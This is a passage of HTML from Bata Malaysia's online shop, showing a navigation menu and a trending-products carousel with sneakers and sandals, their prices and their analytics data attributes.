    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Price Drop</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/price-drop/" aria-label="Price Drop">
        <span class="cc-menu__thirdLevel__title">Price Drop</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_5286162">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286162.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5286162" aria-label="POWER WOMEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_5286162">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5286162"
        data-analytics-product-id="521D_2025_5286162"
        href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286162.html"
        aria-labelledby="brand-521D_2025_5286162 product-521D_2025_5286162-name product-521D_2025_5286162-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5286162-name">
            POWER WOMEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_5286162-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_5286162" href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286162.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="139.00">
            
                <div class="format-price-layout">
                    
                    RM 139.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5286162"
    data-name="POWER WOMEN WALKING SNEAKERS"
    data-id="521D_2025_5286162"
    data-dimension1="521D_065281623609W"
    data-dimension2="5286162"
    data-dimension3="521D_2025_5286162"
    data-price="139.00"
    data-brand="POWER"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your stride with the POWER WOMEN SNEAKERS, the perfect blend of style and functionality for the modern woman. Designed for walking, these ladies' athletic shoes feature a lightweight Phylon outsole that provides exceptional cushioning and support. The breathable mesh lining and textile upper ensure maximum comfort, keeping your feet cool during any activity. Step confidently into your day with sneakers that empower your every move, making them an essential addition to your active wardrobe."
    data-producturl="https://www.bata.com/my/power-women-walking-sneakers-521D_065281623609W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_8102062">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sandals/floatz-by-bata-men-sandals-521D_2024_8102062.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8102062" aria-label="FLOATZ BY BATA MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA MEN SANDALS"
        title="FLOATZ BY BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA MEN SANDALS"
        title="FLOATZ BY BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8102062">
        FLOATZ BY BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8102062"
        data-analytics-product-id="521D_2024_8102062"
        href="/my/men/shoes/sandals/floatz-by-bata-men-sandals-521D_2024_8102062.html"
        aria-labelledby="brand-521D_2024_8102062 product-521D_2024_8102062-name product-521D_2024_8102062-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8102062-name">
            FLOATZ BY BATA MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_8102062-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_8102062" href="/my/men/shoes/sandals/floatz-by-bata-men-sandals-521D_2024_8102062.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="79.99">
            
                <div class="format-price-layout">
                    
                    RM 79.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8102062"
    data-name="FLOATZ BY BATA MEN SANDALS"
    data-id="521D_2024_8102062"
    data-dimension1="521D_418100624030M"
    data-dimension2="8102062"
    data-dimension3="521D_2024_8102062"
    data-price="79.99"
    data-brand="FLOATZ BY BATA"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Elevate your comfort with the FLOATZ BY BATA Men's Sandals, designed for the modern man who values style and ease. Crafted from lightweight EVA material, these sandals feature a cushioned 1-inch heel that provides all-day support. The contemporary blown EVA design ensures durability while keeping your feet cool. Perfect for casual outings or lounging at home, these slip-on sandals combine practicality with a sleek aesthetic. Step into effortless comfort with FLOATZ BY BATA!"
    data-producturl="https://www.bata.com/my/floatz-by-bata-men-sandals-521D_418100624030M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=200&amp;sh=200"
    data-color="GREY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_8286262">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8286262.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_8286262" aria-label="POWER MEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_8286262">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_8286262"
        data-analytics-product-id="521D_2025_8286262"
        href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8286262.html"
        aria-labelledby="brand-521D_2025_8286262 product-521D_2025_8286262-name product-521D_2025_8286262-price">
        <div class="cc-tile-product-name" id="product-521D_2025_8286262-name">
            POWER MEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_8286262-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_8286262" href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8286262.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="139.00">
            
                <div class="format-price-layout">
                    
                    RM 139.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_8286262"
    data-name="POWER MEN WALKING SNEAKERS"
    data-id="521D_2025_8286262"
    data-dimension1="521D_068282623509M"
    data-dimension2="8286262"
    data-dimension3="521D_2025_8286262"
    data-price="139.00"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your walking experience with the POWER MEN SNEAKERS, expertly designed for the active man. Crafted with a breathable textile upper and a comfortable mesh lining, these sneakers ensure your feet stay cool and dry during any activity. The lightweight Phylon outsole provides exceptional cushioning and support, making each step feel effortless. Whether you&rsquo;re hitting the pavement or enjoying a casual day out, these sneakers blend style and functionality seamlessly. Step into comfort and performance with POWER!"
    data-producturl="https://www.bata.com/my/power-men-walking-sneakers-521D_068282623509M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2022_7616627">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sandals/bata-comfit-women-sandals-521D_2022_7616627.html" class="js-analytics-productClick" data-analytics-product-id="521D_2022_7616627" aria-label="BATA COMFIT WOMEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SANDALS"
        title="BATA COMFIT WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=480 480w"
